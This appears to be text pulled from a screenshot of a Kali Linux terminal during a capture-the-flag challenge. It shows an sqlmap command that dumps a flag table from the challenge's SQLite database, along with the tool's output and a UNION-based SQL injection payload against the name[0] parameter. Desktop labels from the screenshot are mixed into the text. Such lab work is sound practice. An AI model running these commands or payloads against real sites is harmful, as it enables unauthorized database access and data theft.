 Trash
|_|V...       |_|   https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: no such option: --dumps
File System
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://ez-sql-3a83a28d9154ad0a.tjc.tf/search?name[0]=lol&name[1]=2" -p "name[0]" --dbms=sqlite -T flag_856a6d94_3145_49d6_a246_3f01108329a9 -
-dump  --technique=U
Home
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
KALI LINUX
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:59:33 /2023-05-28/
"the quieter you become, the more you are able to hear"
[04:59:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name[0] (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name[0]=lol' UNION ALL SELECT CHAR(113,106,120,112,113)||CHAR(69,119,121,98,102,72,81,70,84,118,122,114,84,90,102,120,85,79,107,88,108,116,77,84
,88,68,72,79,73,80,115,103,68,67,103,67,66,98,65,118)||CHAR(113,113,118,120,113),NULL-- luPi&name[1]=2